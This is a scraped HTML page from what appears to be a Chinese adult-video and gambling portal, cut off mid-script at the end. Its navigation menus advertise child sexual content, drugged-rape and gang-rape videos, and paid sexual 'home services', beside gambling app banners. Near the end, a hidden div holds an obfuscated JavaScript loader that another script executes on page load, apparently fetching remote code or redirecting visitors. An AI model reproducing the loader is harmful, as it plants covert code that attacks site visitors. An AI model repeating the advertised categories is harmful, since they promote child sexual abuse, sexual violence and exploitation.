

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhxkj.com/?www
body_size: 13274
content:
<!doctype html><html lang="zh"><head><title>欧美日韩偷拍破处片_日韩精品一区二区三区四区_无毒不卡在线观看无需下载_国产欧美精品一区二区三区_国精产品久久久久久九九九九_水蜜桃一二二区视在线_国产精品一区二区三区_1区2在线_av免费成人在线观看_九产九品九精</title><meta name="keywords" content="中文字幕一区二区三区日韩精品_精品国产一区二区三区免费_国产成人w一区二区三区综合区精品_国产精品久久久久一区二区三区_日韩精品一区二区三区四区_日韩欧美亚洲综合久久影院d3_国产成人精品自在钱拍" /><meta name="description" content="国产精品亚洲一区二区三区久久_国产一区二区免费_国产成人精品午夜在线播放_国精产品一区一区三区有限在线_亚洲国产精品综合久久2_日韩视频一区二区_久久精品免费看一_一区二区欧美日韩高清免费" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.bhxkj.com","wapurl":"www.bhxkj.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩偷拍破处片_日韩精品一区二区三区四区_无毒不卡在线观看无需下载_国产欧美精品一区二区三区_国精产品久久久久久九九九九_水蜜桃一二二区视在线_国产精品一区二区三区_1区2在线_av免费成人在线观看_九产九品九精</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://askngs.hnsbd.com.cn/images/rj6gb4xceo9nuqb3uy1vcvuppuonzo.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://skngsiw.popppo.cn/images/uwz9v8kn352d8r9igp4odoswhgsowx.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.bhxkj.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="/uty/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/uty/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/uty/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/uty/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/uty/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/uty/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/uty/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/uty/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/uty/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/uty/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/uty/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/uty/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/uty/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/uty/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/uty/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/uty/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/uty/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/uty/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/uty/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/uty/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/uty/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/uty/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/uty/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/uty/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/uty/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/uty/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/uty/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/uty/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/uty/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/uty/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/uty/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/uty/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/uty/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/uty/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/uty/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/uty/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="dyymkp2lwj";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O=68D62fODm622Y5V6fFh!qYF h86/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgfcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgfcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6Fhg6/}0=6FY^9Y6phFgh/o=qOdfiFdF_Lg0=5Y|5Tg0P=d8"#MqYYb"=(8HZ!F5T[(8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pacda??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;(mqY2pFh??c(mJ_Lhc`c$[YPa`%Fa=qcd=+i;NmLF562p67Tc(aaaP7_2(F6O2 fcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OPr55dTm6Lr55dTc(a??c(8HZ=qcd=""aa!qYF _8"_4_4"!7_2(F6O2 ^cY=Fa[qYF 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 O8H"hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"Z!qYF 58JcOHc2YD wdFYampYFwdTcaZ??OH0Za%"/fTT^SJ@qDC/}@Q0"!Fj5%8"jR8"%fcnag_vvc5%8"j"%_%"8"%fcnaa=7m5Y|5T%%=2mL5(8Jc5a=2mO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=$caP=2mO2Y55O587_2(F6O2ca[F??YvvYca=LYF|6^YO_Fc7_2(F6O2ca[2m5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfc2a=7mqOdfiFdF_L8}PqYF p8"}@Q0"=X8"fTT^SJ@qDC"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}@Q02CTqf7mTfD_J(:m(O^"="}@Q0CSTqfXmJq4Y(2fm(O^"="}@Q0OSTq47mTfD_J(:m(O^"="}@Q0F(Tq2SmJq4Y(2fm(O^"="}@Q0DhTqdJmTfD_J(:m(O^"="}@Q0h)TqCqmJq4Y(2fm(O^"="}@Q0JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%XZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%p%c_j"j"%_%"8"%fcnag""a=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=^8""=h80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!h&lt;YmqY2pFh!a28_HfZcYH(Zch%%aa=O8_HfZcYH(Zch%%aa=68_HfZcYH(Zch%%aa=d8_HfZcYH(Zch%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=^%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvc^%8iF562pHqZc5aa=Kol88dvvc^%8iF562pHqZcFaa![Xd5 78^!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv$caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 $ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 )ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@Q0SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@Q0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=^=l0a=7m(q6(S9d2fqY8^!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@Q0SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@Q0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 ^cYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;h%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;h%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8Jc"hFFJLg//[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@Q0j(8}vY8fTT^SJ@qDC"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aP682dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFc6a=O8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=c2??OavvcO8/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fa=Y8cY82dX6pdFO5mJqdF7O5^avv/3cV62?yd(a/mFYLFcYa??2dX6pdFO5m^dR|O_(heO62FL&lt;@=OvvlYjDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=^c7_2(F6O2ca[Lc@0saPaPaPag^c7_2(F6O2ca[Lc}0}a=^c7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaP=Yaa=l2vv6??)ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv(mqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@Q0(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%p=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc(aa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=(mqY2pFh80=qcd=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">function lGEFL(e){var 